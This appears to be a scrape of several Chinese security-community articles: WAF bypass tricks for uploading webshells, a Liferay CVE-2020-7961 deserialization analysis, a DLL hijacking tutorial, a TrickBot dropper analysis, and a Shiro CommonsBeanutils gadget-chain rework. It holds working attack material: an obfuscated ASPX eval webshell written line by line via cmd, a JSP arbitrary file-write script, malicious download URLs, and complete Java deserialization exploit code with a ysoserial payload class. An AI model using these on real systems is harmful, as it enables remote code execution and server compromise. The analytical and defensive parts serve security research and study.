#### 1\. 图片马
“上古时期”经常用这个绕waf什么的,现在估计不太行了。
#### 2\. 文件包含
利用php远程文件包含或者java反射调用外部jar等等操作。可是有时候连带有文件包含功能的函数也会被检测。。。
#### 3\. 替换被检测的内容
这个是我用得比较多的方法。
比如java中Runtime.getRuntime().exec()经常被杀或者被拦截,这里可以通过调用ProcessBuilder类来实现相同的功能。
参考:
<https://www.cnblogs.com/sevck/p/7069251.html>
<https://github.com/huyuanzhi2/fuck_waf_jspx>
亲测可以绕过YxlinkWAF
又比如,fileOutputStream被拦截时:
我可以用RandomAccessFile来替代:
这个方法往往需要花很长时间,通过不断的删改来定位被检测的内容,去查阅资料文档来找可以替代的函数或者类。
#### 4\. “曲线救国”
当我们没办法直接上传shell的时候,可以先上传一些小功能的脚本,比如写文件,cmdshell等等:
然后利用写文件或者cmdshell来写入shell,来达到我们的目的。
比如windows cmd下不换行输入来拆分eval:
>>d:\xxx\dao.aspx set/p=^<%@ Page Language="Jscript"%^>
>>d:\xxx\dao.aspx set/p=^<%ev
>>d:\xxx\dao.aspx set/p=al(System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String(System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String(Request.Item["zz"])))),"unsafe");%^>
又比如利用之前我们上传的写文件函数,一个字节一个字节的将shell写进去。
先将我们的冰歇shell.jsp拆开:
然后利用之前绕过waf上传的写文件脚本:
<%@ page import="java.io.*" %>
<%
RandomAccessFile randomFile = new RandomAccessFile(application.getRealPath("/")+"/"+request.getParameter("f"),"rw");
long fileLength = randomFile.length();
randomFile.seek(fileLength);
randomFile.write(request.getParameter("c").getBytes());
%>
参数 f=/shell.jsp&c=
结合burp的intruder把冰歇马给写进去:
## 结语
waf,真是个让人头疼的东西。 | 社区文章 |
# CVE-2020-7961:Liferay Portal 反序列化漏洞分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:Hu3sky@360CERT
## 0x01 漏洞背景
2020年03月20日,Code White发现了影响Liferay
Portal版本6.1、6.2、7.0、7.1和7.2的多个关键级别的JSON反序列化漏洞。它们允许通过JSON
web服务API执行未经身份验证的远程代码。修复的Liferay Portal版本有6.2 GA6、7.0 GA7、7.1 GA4和7.2 GA2。
Liferay(又称Liferay
Portal)是一个开源门户项目,该项目包含了一个完整的J2EE应用,以创建Web站点、内部网,以此来向适当的客户群显示符合他们的文档和应用程序。
对此,360CERT建议广大用户及时安装最新补丁,做好资产自查/自检/预防工作,以免遭受黑客攻击。
## 0x02 影响版本
* Liferay Portal: 6.1、6.2、7.0、7.1、7.2
## 0x03 漏洞详情
### 入口定位
首先对路由的调用进行分析,我们看到web.xml,url-pattern为/api/jsonws/*,对应的servlet-name如下。
然后看到servlet-name对应的servlet-class。
我们在service函数进行下断。
首先获取path,为/api/jsonws/之后的部分,由于我们请求的不是单纯的/api/jsonws,所以进入最下面else的部分,跟入super.service,也就是JSONServlet.service,跟入_jsonAction.execute。
调用getJson,即其子类JSONWebServiceServiceAction.getJson。
跟入getJSONWebServiceAction。
这里匹配到了invoke,即前面图中的第一种调用方式,return了一个实例化对象JSONWebServiceInvokerAction,传入request对象,继续跟入。
获取cmd参数,也就是api,左边的那一列名称。
这里我们api选择的是/expandocolumn/update-column。
不为null,于是赋值给JSONWebServiceInvokerAction对象的_command,回到getJSON,调用JSONWebServiceInvokerAction.invoke。
先调用JSONFactoryUtil.looseDeserialize处理_command。
会先调用getJSONFactory,返回之前初始化过的JSONFactoryImpl。
调用createJSONDeserializer返回JSONDeserializerImpl的实例。
调用parse解析_command。
调用parseValue,之后就是jodd-json的解析器解析流程了。处理command成一个hashmap。
回到invoke,this._parseStatement->setMethod,将command设置为_method,存入statement。
回到invoke,调用_executeStatement,传入statement。
JSONWebServiceActionsManagerUtil.getJSONWebServiceAction。
在collectAll函数里会把POST的参数赋值到jsonWebServiceActionParameters里,并存入上下文(com.liferay.portal.kernel.service.ServiceContext,里面有response,request对象相关,可以用来做回显)。
### Parameters key的处理细节
在collectAll里还有一个细节,就是对参数的处理,在_collectFromRequestParameters。
这里会将key和value取出来put到_jsonWebServiceActionParameters这个map里,不过在调用put函数是,还会进一步处理key。
首先定位key里的:符号,然后去掉+/-符号,把:后面的部分赋值给typename,将key赋值成:符号前面的部分,这里就是defaultData。
接着判断在key里是否有.符号,如果有.后面的将被赋值为innerName,当然我们这里没有.,接着执行HashMap.put。
### 获取ActionConfig
之后调用_findJSONWebServiceAction,传入jsonWebServiceActionParameters,path,获取parameterNames,调用_getJSONWebServiceActionConfig。
获取相关config。
然后回到getJSONWebServiceAction,实例化JSONWebServiceActionImpl进行赋值。
回到_executeStatement,进入JSONWebServiceActionImpl.invoke,jsonRPCRequest变量为null,调用_invokeActionMethod。
调用_prepareParameters方法。
### defaultData的处理(关键部分)
跳过了中间的coulmnId,name和type,直接看到defalutData。
parameterType是java.lang.Object,而parameterTypeName是之前从key的:后面部分提取出来的type,不为null,于是调用loadClass加载parameterTypeName。
接着调用ReflectUtil.isTypeOf进行检测,检查指定的类型是否扩展要调用的方法的相应参数的类型,因为这里父类是java.lang.Object,一切类都继承了java.lang.Object类,这就然后我们可以通过parameterTypeName调用任意类。
接着是对value的处理,这里value有值,于是调用_convertValueToParameterValue。
对parameterType进行类型判断,都不符合,于是进入else。
调用_convertType,跟到TypeConverterManagerBean.convertType。
会根据type去调用lookup函数寻找converter。
如果寻找不到,进入下面的else,都不符合的话,那么就会抛出错误,找不到该converter。
回到_convertType,进行catch,输入类型不为Map,继续返回。
在_convertValueToParameterValue中进行catch。
如果value是以{开头,就会进入下面的JSONFactoryUtil.looseDeserialize,传入parameterType和value。
jsonDeserializer.use函数会将我们的class赋值给rootType成员。
接着调用deserialize函数。
之后的内容就不深入分析了,大致列一下就行了。
### 类的实例化
类的实例化部分在jodd.json.JsonParserBase#newObjectInstance。
从deserialize开始的调用栈如下。
### set方法调用
这里的setUserOverridesAsString方法是在我们传入的WrapperConnectionPoolDataSource方法的父类里进行调用的。
jodd.introspector.MethodDescriptor#invokeSetter
从deserialize开始的调用栈。
### 漏洞利用
#### 出网回显
#### 不出网回显
## 0x04 时间线
2020-03-20 漏洞细节被公开
2020-04-26 360-CERT 发布分析
## 0x05 参考链接
1. [Liferay Portal JSON Web Service RCE Vulnerabilities](https://codewhitesec.blogspot.com/2020/03/liferay-portal-json-vulns.html) | 社区文章 |
# DLL劫持原理及其漏洞挖掘(一)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x0 前言
简单叙述下自己研究DLL劫持的原因。
* 0.学习window的库加载思想
* 1.为了在sangforSRC挖个洞去长沙打个卡。
* 2.免杀及其权限持久化维持的一个思路
## 0x1 DLL是什么
动态链接库(Dynamic-Link-Library,缩写dll),
是微软公司在微软视窗操作系统中实现共享函数库概念的一种实现方式。这些库函数的扩展名是`.DLL`、`.OCX`(包含[ActiveX](https://zh.wikipedia.org/wiki/ActiveX)控制的库)或者`.DRV`(旧式的系统的[驱动程序](https://zh.wikipedia.org/wiki/%E9%A9%B1%E5%8A%A8%E7%A8%8B%E5%BA%8F))
>
> 所谓动态链接,就是把一些经常会共享的代码(静态链接的[OBJ](https://zh.wikipedia.org/w/index.php?title=OBJ&action=edit&redlink=1)程序库)制作成DLL档,当可执行文件调用到DLL档内的函数时,Windows操作系统才会把DLL档加载进存储器内,DLL档本身的结构就是可执行档,当程序有需求时函数才进行链接。通过动态链接方式,存储器浪费的情形将可大幅降低。[静态链接库](https://zh.wikipedia.org/wiki/%E9%9D%9C%E6%85%8B%E9%80%A3%E7%B5%90%E5%87%BD%E5%BC%8F%E5%BA%AB)则是直接[链接](https://zh.wikipedia.org/wiki/%E9%93%BE%E6%8E%A5%E5%99%A8)到可执行文件
>
>
> DLL的文件格式与视窗[EXE](https://zh.wikipedia.org/wiki/EXE)文件一样——也就是说,等同于[32位](https://zh.wikipedia.org/wiki/32%E4%BD%8D)视窗的[可移植执行文件](https://zh.wikipedia.org/wiki/Portable_Executable)(PE)和[16位](https://zh.wikipedia.org/wiki/16%E4%BD%8D)视窗的[New
> Executable](https://zh.wikipedia.org/w/index.php?title=New_Executable&action=edit&redlink=1)(NE)。作为EXE格式,DLL可以包括[源代码](https://zh.wikipedia.org/wiki/%E5%8E%9F%E5%A7%8B%E7%A2%BC)、[数据](https://zh.wikipedia.org/w/index.php?title=Data_\(computing)&action=edit&redlink=1)和[资源](https://zh.wikipedia.org/w/index.php?title=Resource_\(Windows)&action=edit&redlink=1)的多种组合。
>
> 还有更广泛的定义,这个没必要去理解了。
一些与之相关的概念:
> 静态库与动态库的比较
>
> 静态库被链接后直接嵌入可执行文件中
>
> 好处: 不需要外部函数支持,无环境依赖,兼容性好。
>
> 坏处: 容易浪费空间,不方便修复bug。
>
> 动态库的好处与静态库相对。
>
> Linux下静态库名字一般是: `libxxx.a` window则是: `*.lib`、`*.h`
>
> Linux下动态库名字一般是:`libxxx.so` window则是: `.dll`、`.OCX`(..etc)
## 0x2 DLL的用途
DLL动态链接库,是程序进行动态链接时加载的库函数。
故动态链接最直接的好处是磁盘和内存的消耗减少,这也是dll最初的目的。
不过,dll也有缺点,就是容易造成版本冲突,比如不同的应用程序共享同一个dll,而它们需求的是不同的版本,这就会出现矛盾,解决办法是把不同版本的dll放在不同的文件夹中。
## 0x3 入门DLL的使用
### 0x3.1 编写TestDll.dll
1.采用vs2017新建DLL项目
2.分析DLL的组成
其中`dllmain.cpp`代码如下
每个DLL都可以有一个入口点函数DllMain,系统会在不同时刻调用此函数。
// dllmain.cpp : 定义 DLL 应用程序的入口点。
#include "pch.h"
BOOL APIENTRY DllMain( HMODULE hModule, // 模块句柄
DWORD ul_reason_for_call, // 调用原因
LPVOID lpReserved // 参数保留
)
{
switch (ul_reason_for_call) // 根据调用原因选择不不同的加载方式
{
case DLL_PROCESS_ATTACH: // DLL被某个程序加载
case DLL_THREAD_ATTACH: // DLL被某个线程加载
case DLL_THREAD_DETACH: // DLL被某个线程卸载
case DLL_PROCESS_DETACH: //DLL被某个程序卸载
break;
}
return TRUE;
}
我们可以在该文件下引入`Windows.h`库,然后编写一个`msg`的函数。
#include <Windows.h>
void msg() {
MessageBox(0, L"Dll-1 load succeed!", 0, 0);
}
接下来在解决方案资源管理下的项目下打开头文件中的`framework.h`来导出msg函数.
#pragma once
#define WIN32_LEAN_AND_MEAN // 从 Windows 头文件中排除极少使用的内容
// Windows 头文件
#include <windows.h>
extern "C" __declspec(dllexport) void msg(void);
然后点击生成中的重新生成解决方案编译得到`TestDll.dll`文件。
可以用16进制文件查看下dll的文件头,正如上面所说的一样,和exe是一样的。
### 0x3.2 调用dll文件
解决方案处右键新建一个项目,选择>控制台应用取名`hello`
修改`hello.cpp`的文件内容如下:
// hello.cpp : 此文件包含 "main" 函数。程序执行将在此处开始并结束。
#include <iostream>
#include <Windows.h>
using namespace std;
int main()
{
// 定义一个函数类DLLFUNC
typedef void(*DLLFUNC)(void);
DLLFUNC GetDllfunc = NULL;
// 指定动态加载dll库
HINSTANCE hinst = LoadLibrary(L"TestDll.dll");
if (hinst != NULL) {
// 获取函数位置
GetDllfunc = (DLLFUNC)GetProcAddress(hinst, "msg");
}
if (GetDllfunc != NULL) {
//运行msg函数
(*GetDllfunc)();
}
}
然后ctrl+F5,运行调试。
可以看到成功加载了我们写的msg函数。
有关代码中更多的细节的解释可以参考: [C++编写DLL文件](https://my.oschina.net/u/4338312/blog/3376870)
## 0x4 DLL劫持漏洞
### 0x4.1 原理简述
什么是DLL劫持漏洞(DLL Hijacking Vulnerability)?
> 如果在进程尝试加载一个DLL时没有并没有 **指定DLL的绝对路径**
> ,那么Windows会尝试去按照顺序搜索这些特定目录来查找这个DLL,如果攻击者能够将恶意的DLL放在优先于正常DLL所在的目录,那么就能够欺骗系统去加载恶意的DLL,形成”劫持”,CWE将其归类为
> **UntrustedSearch Path Vulnerability** ,比较直译的一种解释。
### 0x4.2 查找DLL目录的顺序
正如[动态链接库安全](https://docs.microsoft.com/en-us/windows/win32/dlls/dynamic-link-library-security) 、[动态链接库搜索顺序](https://docs.microsoft.com/zh-cn/windows/win32/dlls/dynamic-link-library-search-order)微软的官方文档所说,
在Windows XP SP2 之前(不包括), 默认未启用DLL搜索模式。
Windows查找DLL目录及其顺序如下:
> 1. The directory from which the application loaded.
> 2. The current directory.
> 3. The system directory. Use the
> [**GetSystemDirectory**](https://docs.microsoft.com/en-> us/windows/desktop/api/sysinfoapi/nf-sysinfoapi-getsystemdirectorya)
> function to get the path of this directory.
> 4. The 16-bit system directory. There is no function that obtains the path
> of this directory, but it is searched.
> 5. The Windows directory. Use the
> [**GetWindowsDirectory**](https://docs.microsoft.com/en-> us/windows/desktop/api/sysinfoapi/nf-sysinfoapi-getwindowsdirectorya)
> function to get the path of this directory.
> 6. The directories that are listed in the PATH environment variable. Note
> that this does not include the per-application path specified by the **App
> Paths** registry key. The **App Paths** key is not used when computing the
> DLL search path.
>
在Windows下, 几乎每一种文件类型都会关联一个对应的处理程序。
首先DLL会先尝试搜索启动程序所处的目录(1),没有找到,则搜索被打开文件所在的目录(2),若还没有找到,则搜索系统目录(3),若还没有找到,则向下搜索16位系统目录,…Windows目录…Path环境变量的各个目录。
**这样的加载顺序很容易导致一个系统dll被劫持,因为只要攻击者将目标文件和恶意dll放在一起即可,导致恶意dll先于系统dll加载,而系统dll是非常常见的,所以当时基于这样的加载顺序,出现了大量受影响软件。**
后来为了减轻这个影响,默认情况下,从Windows XP Service Pack 2(SP2)开始启用安全DLL搜索模式。
> 1. The directory from which the application loaded.
> 2. The system directory. Use the
> [**GetSystemDirectory**](https://docs.microsoft.com/en-> us/windows/desktop/api/sysinfoapi/nf-sysinfoapi-getsystemdirectorya)
> function to get the path of this directory.
> 3. The 16-bit system directory. There is no function that obtains the path
> of this directory, but it is searched.
> 4. The Windows directory. Use the
> [**GetWindowsDirectory**](https://docs.microsoft.com/en-> us/windows/desktop/api/sysinfoapi/nf-sysinfoapi-getwindowsdirectorya)
> function to get the path of this directory.
> 5. The current directory.
> 6. The directories that are listed in the PATH environment variable. Note
> that this does not include the per-application path specified by the **App
> Paths** registry key. The **App Paths** key is not used when computing the
> DLL search path.
>
可以看到当前目录被放置在了后面,对系统dll起到一定的保护作用。
注:
> 强制关闭SafeDllSearchMode的方法:
>
> 创建注册表项:
>
>
> HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Session
> Manager\SafeDllSearchMode
>
>
> 值为0
**不过从上面分析可以知道,系统dll应该是经常调用的,如果我们对程序安装的目录拥有替换权限,比如装在了非系统盘,那么我们同样可以利用加载顺序的(1)来劫持系统的DLL。**
从Windows7 之后, 微软为了更进一步的防御系统的DLL被劫持,将一些容易被劫持的系统DLL写进了一个注册表项中,
**那么凡是此项下的DLL文件就会被禁止从EXE自身所在的目录下调用** ,而只能从系统目录即SYSTEM32目录下调用。注册表路径如下:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs
win10的键值项,如图:
这样子就进一步保护了系统dll,防止这些常用的dll被劫持加载。
但是如果开发者滥用DLL目录,依然会导致DLL劫持问题。(开发真难…orz)
### 0x4.3 防御思路
* 调用第三方DLL时,使用绝对路径
* 调用API SetDllDirectory(L”“)将当前目录从DLL加载顺序中移除
* 开发测试阶段,可以采用Process Monitor进行黑盒复测
## 0x5 实例演示
这里我们需要使用一个工具:[Process Monitor v3.60](https://docs.microsoft.com/zh-cn/sysinternals/downloads/procmon)
操作过程如[动态链接库安全](https://docs.microsoft.com/zh-cn/windows/win32/dlls/dynamic-link-library-security?redirectedfrom=MSDN)所说:
打开进程监视器的时候,会要求填入过滤器。
Include the following filters:
Operation is CreateFile
Operation is LoadImage
Path contains .cpl
Path contains .dll
Path contains .drv
Path contains .exe
Path contains .ocx
Path contains .scr
Path contains .sys
Exclude the following filters:
Process Name is procmon.exe
Process Name is Procmon64.exe
Process Name is System
Operation begins with IRP_MJ_
Operation begins with FASTIO_
Result is SUCCESS
Path ends with pagefile.sys
一次填好即可(通过上面的配置,我们可以过滤大量无关的信息,快速定位到DLL确实的路径)
然后我们随便打开一个程序,这里我使用的是深x服的EasyConnectInstaller:
可以看到这里最终会去尝试加载当前目录的一些dll,这里可以尝试进行替换rattler中的`payload.dll`名字即可,点击执行就可以弹出calc了。
## 0x6 自动化挖掘
### 0x6.1 Ratter
1.下载地址:<https://github.com/sensepost/rattler/releases/>
2.使用
`Rattler_x64.exe NDP461-KB3102438-Web.exe 1`
结果发现这个并没有检测出来,可能是calc.exe启动失败的原因,个人感觉这个工具并不是很准确。
### 0x6.2 ChkDllHijack
1.下载地址:[<https://github.com/anhkgg/anhkgg-tools>]
2.使用windbg导出module
然后打开chkDllHijack,粘贴处要验证的DLL内容
然后让他自己跑完即可,如果成功下面就会出现结果。
否则就是失败:
## 0x7 总结
综合来说,我个人还是比较推荐采用Process
monitor作为辅助工具,然后自己手工验证这种挖掘思路的,不过自动化的确挺好的,可以尝试自己重新定制下检测判断规则。本文依然倾向于入门的萌新选手,后面可能会回归DLL代码细节和免杀利用方面来展开(这个过程就比较需要耗时间Orz,慢慢填坑吧)。
## 0x8 参考链接
[.dll 文件编写和使用](https://www.cnblogs.com/whlook/p/6701688.html)
[DLL劫持-免杀](https://blog.haiya360.com/archives/826.html)
[DLL劫持漏洞自动化识别工具Rattler测试](https://3gstudent.github.io/DLL%E5%8A%AB%E6%8C%81%E6%BC%8F%E6%B4%9E%E8%87%AA%E5%8A%A8%E5%8C%96%E8%AF%86%E5%88%AB%E5%B7%A5%E5%85%B7Rattler%E6%B5%8B%E8%AF%95/)
[注入技术系列:一个批量验证DLL劫持的工具](https://www.freebuf.com/vuls/218917.html)
[恶意程序研究之DLL劫持](https://www.ascotbe.com/2020/11/13/DynamicLinkLibraryHijack/#%E5%AE%9E%E6%88%98%E5%8C%96%E5%88%A9%E7%94%A8) | 社区文章 |
# 【技术分享】TrickBot银行木马Dropper分析
|
##### 译文声明
本文是翻译文章,文章来源:ringzerolabs.com
原文地址:<https://www.ringzerolabs.com/2017/07/trickbot-banking-trojan-doc00039217doc.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
译者:[blueSky](http://bobao.360.cn/member/contribute?uid=1233662000)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**背景**
今年7月份,安全研究人员捕获到 **TrickBot** 银行木马的新样本,通过研究和分析发现,借助于 **Necurs**
僵尸网络的东风,TrickBot银行木马软件背后的黑客组织正在对包括新加坡、美国、新西兰、加拿大等24个国家的金融机构发起新一轮网络攻击。本文的主要内容是对TrickBot银行木马的
**Dropper** (DOC00039217.doc)进行深入的分析和研究。
TrickBot银行木马Dropper-DOC00039217.doc
DOC 00039217.doc(样本示例如下图所示)通过运行恶意的VBA脚本程序来下载第二阶段木马程序,下载到的木马程序可用于下载并安装其他恶意软件。
文件详细信息
**技术细节**
拿到样本之后,我们首先从该DOC文件的首部开始分析,在文件首部里面我们找到了具有XML引用的PK字段,这些发现表示该DOC文件是一个Microsoft
Word
DOCX和DOCM类型的文件。要检查该DOC文档中都包含了哪些文件,我们只需将DOC扩展名更改为ZIP扩展名即可,并使用归档管理器打开该ZIP文件,解压之后的文件如下图所示。
在压缩包文件中,我们的研究人员找到了一个包含恶意VBA宏代码的vbaProject.bin文件。在文本编辑器中打开该恶意软件,我们发现一旦打开DOC00039217.doc这个原始文件,该VBA恶意脚本就会开始运行。在执行的过程中,该脚本将首先从http://appenzeller.fr/aaaa这个恶意网站上下载一个文件,具体如下图所示:
下载得到的aaaa文件其实是一个VBScript脚本程序,该脚本程序会去调用Wscript.Shell对象并运行Powershell来下载另一个文件,用于下载此文件的参数变量是由第一个脚本“amphibiousvehicle.eu/0chb7”传递过来的,具体如下图所示:
在分析该Dropper的过程中,我们得到一个重要的发现,那就是上述下载的文件被放到目标机器的%TEMP%文件夹并重命名为petya.exe,但这个petya.exe文件不是最近的Petya
勒索软件,它是一个木马程序。
经过分析我们发现上述我们下载到的木马程序使用PECompact2加壳工具进行了加壳处理,为了能够对加壳程序进行脱壳处理,我们首先将其加载到我们的调试器中,并进入调试器选择的“程序入口点”,具体如下图所示。
然后,我们跳转到保存在EAX寄存器中的地址,该地址是0x002440e4,如下图所示:
接下来,我们从0x002440e4地址处的指令开始向下单步执行,一直执行到最后一条指令,该指令应该是一条跳转到其他其他寄存器地址的JMP指令。之后单步执行将使我们进入到程序的Original
Entry
Point(OEP),此时可以使用传统的导入表重建技术来还原文件。虽然不对木马软件执行脱壳操作该恶意程序也能够正常执行,但是脱壳后将使得静态分析变得更加的容易。
恶意软件执行后,petya.exe将自身拷贝到目标机器上的Roamingwinapp文件目录,并将其重命名为odsxa.exe文件。在Roamingwinapp文件目录中,petya.exe程序还生成client_id和group_tag这两个文件,这两个文件中包含了有关受害者机器的标识字符串。同时,petya.exe程序还在Roamingwinapp文件目录中生成一个modules文件夹,该文件夹用于保存稍后下载的其他恶意软件/模块/插件,具体如下图所示。
一旦petya.exe程序将所有东西都拷贝到新的文件夹中了,该程序将自动退出,上文中生成的odsxa.exe将会接管继续执行。odsxa.exe程序首先启动SVCHOST.EXE程序并使其处于可唤醒状态,之后在SVCHOST进程内存段中的一个新的代码节中注入木马程序想要执行的恶意代码。这种注入过程是安全的,因为它在SVCHOST.EXE的安全上下文中运行。这样注入后的代码可以在Windows操作系统中安全的执行而不容易被安全检测工具识别到(ps:这种注入手法之前安全客平台上已经有介绍过,详情见[【技术分享】Dll注入新姿势:SetThreadContext注入](http://bobao.360.cn/learning/detail/4376.html))。
在注入操作完成之后,SVCHOST.EXE进程将由可唤醒状态转变成执行状态,它首先通过向合法的网站ipinfo.io/ip发出GET请求来获取受害者机器上的公网IP,具体如下图所示。我们在group_tag文件中找到了Mac1,在client_id文件中找到了WIN-FD 。
恶意软件在运行的过程中将持续与C&C服务器建立链接,直到有新的数据需要它去下载。一旦新文件被下载,它们将被放置在winapp目录的modules文件夹中,如下图所示。
大概30分钟之后,多个其他模块被下载到Modules目录,如下图所示。
经过我们的的研究发现,在我们的会话中下载到的所有数据似乎都以某种方式被加密或者混淆了,目前尚不清楚木马程序中的哪些例程被加密或者混淆处理了,但是有一种方法可以尝试一下,那就是他们应该能够在未加壳版本的木马软件中找到。
**
**
**如何检测该木马软件?**
由于该木马软件在实现上并没有使用什么“高明”的手法,因此一些主流的防病毒扫描程序通常都能够将初始文档(DOC00039217.doc)作为脚本下载器而检测到。第二阶段的加壳文件也能够被一些主流的反病毒程序作为通用木马下载程序检测到。而且,Symantec公司的安全研究人员也对该银行木马进行了分析,并将该银行木马软件标识为Trojan.Trickybot恶意软件,该公司安全研究人员发布的有关该银行木马软件分析的技术细节似乎与本文档中的分析相似。
即使使用适当的BLUECOAT设备来检查HTTPS中的流量,但是GET请求字符串中的可变长度参数会使依靠流量中的特征来检测该银行木马软件变得稍微有些困难,因此最好的缓解策略是直接阻断与该银行木马软件相关的的C&C服务器的IP地址列表,最好的做法是不启用那些陌生人发来的无法验证的Word文档中的任何宏。
**
**
**结论**
本文对一款银行木马软件的Dropper程序进行了分析,该Dropper是一个启用了宏的文档,可以下载并执行PECompact2加壳的木马程序。为了扩展其功能,恶意软件似乎有多个模块可以在受害者的机器上下载并执行程序。
**
**
**后续更新**
经过我们进一步的调查发现,DOC00039217.doc文件是TrickBot银行木马软件网络攻击活动中的一部分,被称为Dyreza的继任者。这是一个多级木马,能够向受害者的机器下载多个模块,以进行凭据窃取,银行欺诈,电子邮件劫持等操作。详情请参阅MalwareBytes和FidelisSecurity两人发布的有关该银行木马软件的深入分析文章。 | 社区文章 |
# ysoserial-CommonsBeanutils1的shiro无依赖链改造
## 一、CB1利用链分析
此条利用链需要配合Commons-Beanutils组件来进行利用,在shiro中是自带此组件的。
先上大佬写的简化版利用链,和ysoserial中的代码有点不同,但原理是一样的
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.beanutils.BeanComparator;
import java.io.*;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class CommonsBeanutils {
// 修改值的方法,简化代码
public static void setFieldValue(Object object, String fieldName, Object value) throws Exception{
Field field = object.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(object, value);
}
public static void main(String[] args) throws Exception {
// 创建恶意类,用于报错抛出调用链
ClassPool pool = ClassPool.getDefault();
CtClass payload = pool.makeClass("EvilClass");
payload.setSuperclass(pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"));
payload.makeClassInitializer().setBody("new java.io.IOException().printStackTrace();");
// payload.makeClassInitializer().setBody("java.lang.Runtime.getRuntime().exec(\"calc\");");
byte[] evilClass = payload.toBytecode();
// set field
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, "_bytecodes", new byte[][]{evilClass});
setFieldValue(templates, "_name", "test");
setFieldValue(templates,"_tfactory", new TransformerFactoryImpl());
// 创建序列化对象
BeanComparator beanComparator = new BeanComparator();
PriorityQueue<Object> queue = new PriorityQueue<Object>(2, beanComparator);
queue.add(1);
queue.add(1);
// 修改值
setFieldValue(beanComparator, "property", "outputProperties");
setFieldValue(queue, "queue", new Object[]{templates, templates});
// 反序列化
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("serialize.ser"));
out.writeObject(queue);
ObjectInputStream in = new ObjectInputStream(new FileInputStream("serialize.ser"));
in.readObject();
}
}
在分析每一条利用链的方法时候,我都会从以下几个点来进行分析:
1、首先要找到反序列化入口(source)
2、调用链(gadget)
3、触发漏洞的目标方法(sink)
而此条利用链,这三点分别为:
1)入口:
PriorityQueue#readObject
2)调用链:
PriorityQueue#readObject -》 BeanComparator#compare -》
TemplatesImpl#getOutputProperties
3)触发漏洞的目标方法:
TemplatesImpl#getOutputProperties
### PriorityQueue
`PriorityQueue#readObject`作为CC2的入口点,在CB1链中同样是以此为入口,其`readObject`中有个`heapify`方法
跟进`heapify`,在713行会去调用`siftDown`方法,前提是满足for循环中的size值大于等于2
`siftDown`方法中,通过一个if判断后,会调用到两个方法,而在`siftDownUsingComparator`中才是执行调用链的操作
跟进`siftDownUsingComparator`方法,可以看到在699行调用了`comparator#compare`,整个`PriorityQueue`类的漏洞调用链就是到这里了
### BeanComparator
`BeanComparator`是一个bean比较器,用来比较两个JavaBean是否相等,其实现了`java.util.Comparator`接口,有一个`Comparator`方法
可以看到,在`Comparator`方法中先判断property值是否为空,之后调用了`PropertyUtils.getProperty`方法。而`PropertyUtils.getProperty`这个方法会去调用传入的javaBean中`this.property`值的getter方法,这个点是调用链的关键!
### TemplatesImpl
漏洞的触发点就是利用了`TemplatesImpl#getOutputProperties()`方法的加载字节码,来调用到恶意类的构造方法、静态方法。整个调用链就不分析了,这里写下调用链:
TemplatesImpl#getOutputProperties() -> TemplatesImpl#newTransformer() -> TemplatesImpl#getTransletInstance() -> TemplatesImpl#defineTransletClasses() -> TransletClassLoader#defineClass()
## 二、Shiro无依赖利用链改造
在ysoserial中的CB1链,其实是依赖commons.collections包的,也就是CC链中的包,因为其`BeanComparator`类的构造方法中,会调用到`ComparableComparator.getInstance()`,`ComparableComparator`类就是在commons.collections包中。
shiro中自带了Commons-Beanutils组件,并没有自带commons.collections包。所以我们尝试修改CB1链来使其脱离commons.collections包的限制。
需要满足三个条件:
* 实现`java.util.Comparator`接口
* 实现`java.io.Serializable`接口
* Java、shiro或commons-beanutils自带,且兼容性强
在这里师傅们找到了两个类
CaseInsensitiveComparator和java.util.Collections$ReverseComparator
以`CaseInsensitiveComparator`类为例,`CaseInsensitiveComparator`对象是通过`String.CASE_INSENSITIVE_ORDER`拿到的
只需要把`String.CASE_INSENSITIVE_ORDER`放入`BeanComparator`类的构造函数中即可使if为真,从而不调用到CC组件中的类
BeanComparator comparator = new BeanComparator(null, String.CASE_INSENSITIVE_ORDER);
这里使用P神已经写好的POC来进行测试,项目地址在<https://github.com/phith0n/JavaThings>
打开shiroattack项目
运行以上的Client1后,会生成cookie中对应的rememberMe值
shiro环境同样使用P神的环境<https://github.com/phith0n/JavaThings,注释掉环境shiro环境中的commons-collections组件>
访问/login.jsp界面勾选rememberMe登录,使用burp抓包,在cookie里面添加rememberMe=payload;
另一个类`java.util.Collections$ReverseComparator`,也是通过其静态方法拿到
同样只需要把`Collections.reverseOrder()`放入`BeanComparator`类的构造函数中即可
BeanComparator comparator = new BeanComparator(null, Collections.reverseOrder());
## 三、ysoserial改造
把以下代码加入ysoserial的payloads模块即可
package ysoserial.payloads;
import org.apache.commons.beanutils.BeanComparator;
import ysoserial.payloads.util.Gadgets;
import ysoserial.payloads.util.PayloadRunner;
import ysoserial.payloads.util.Reflections;
import java.util.Collections;
import java.util.PriorityQueue;
public class CommonsBeanutils2 implements ObjectPayload<Object>{
public Object getObject(final String command) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command);
// mock method name until armed
final BeanComparator comparator = new BeanComparator(null, Collections.reverseOrder());
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);
// stub data for replacement later
queue.add(1);
queue.add(1);
// switch method called by comparator
Reflections.setFieldValue(comparator, "property", "outputProperties");
// switch contents of queue
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
queueArray[0] = templates;
queueArray[1] = templates;
return queue;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(CommonsBeanutils2.class, args);
}
}
打包jar
mvn clean package -DskipTests
## 参考:
<https://cloud.tencent.com/developer/article/1816604>
